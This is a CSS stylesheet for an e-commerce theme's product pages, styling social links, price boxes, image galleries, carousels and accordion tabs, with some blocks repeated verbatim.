.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  line-height: 18px !important;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  font-weight: bold;
  font-size: 16px !important;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
